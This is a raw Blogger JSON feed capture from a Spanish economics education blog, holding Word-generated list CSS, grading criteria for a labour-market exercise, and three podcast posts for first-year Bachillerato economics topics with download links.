l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5\n\t{mso-list-id:1063944042;\n\tmso-list-template-ids:-902659824;}\n@list l5:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l5:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l5:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6\n\t{mso-list-id:1743485275;\n\tmso-list-template-ids:-962803772;}\n@list l6:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l6:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l6:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7\n\t{mso-list-id:1853644351;\n\tmso-list-template-ids:-1140558442;}\n@list l7:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l7:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l7:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8\n\t{mso-list-id:1919173305;\n\tmso-list-template-ids:-975133724;}\n@list l8:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l8:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l8:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm; margin-top: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EResume correctamente las características básicas del modelo teórico de equilibrio en el mercado de trabajo (intersección oferta-demanda, salario de equilibrio, ausencia de desempleo “teórico”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y ejemplifica con claridad tres imperfecciones del mercado de trabajo, usando ejemplos realistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EConecta una noticia real con las imperfecciones vistas, mostrando capacidad para aplicar la teoría a la actualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESe valora la claridad, el uso de vocabulario económico adecuado y la capacidad de síntesis.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-caracteristicas-especiales-mercado-trabajo.html","title":"Preguntas competencias \"características especiales del mercado de trabajo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3LskB0KC9as\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2872815892989392305"},"published":{"$t":"2025-11-30T18:55:00.026+01:00"},"updated":{"$t":"2025-11-30T19:22:03.230+01:00"},"title":{"type":"text","$t":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las empresas toman decisiones. Vemos a fondo la importancia de la productividad y cómo se calculan los costes y beneficios de la empresa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LDJbzOEALKJ2Xci1_Yl6cqaSeos19HqD\/view?usp=sharing\"\u003EDescargar Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-produccion-empresa.html","title":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5438853507982484483"},"published":{"$t":"2025-11-30T18:55:00.025+01:00"},"updated":{"$t":"2025-11-30T19:21:41.349+01:00"},"title":{"type":"text","$t":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las sociedades toman decisiones colectivas y los problemas económicos a los que se enfrentan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-vANGhRn5QQqyaAWKbGfU34cz5UQiKZ1\/view?usp=sharing\"\u003EDescargar Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-decisiones-economicas.html","title":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-9047325862397879775"},"published":{"$t":"2025-11-30T18:55:00.024+01:00"},"updated":{"$t":"2025-11-30T19:21:22.187+01:00"},"title":{"type":"text","$t":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast nos adentramos dentro del mundo de la Economia y empezamos viendo los conceptos más básicos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-WdREV72WRZ8uJfjwqujjyFGsCMw7TEP\/view?usp=sharing\"\u003EDescargar Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-economia-basica.html","title":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default?alt=json-in-script&start-index=8&max-results=1&callback=jQuery111007803441210569881_1769704651000&_=1769704651002
body_size: 8797
content:
// API callback
